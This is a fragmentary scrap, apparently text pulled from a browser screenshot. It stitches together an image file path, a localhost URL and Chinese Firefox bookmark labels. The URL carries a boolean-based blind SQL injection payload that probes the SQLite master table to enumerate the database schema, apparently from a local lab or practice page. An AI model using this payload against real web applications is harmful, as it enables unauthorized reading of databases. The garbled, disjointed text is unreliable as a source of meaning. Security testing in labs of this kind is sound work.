 127.0.0.1/0000.php?id=1 and (select length(name) from sqlite_master limit 0,1)='U'
火狐官方站点 新手上路 常用网址 京东商城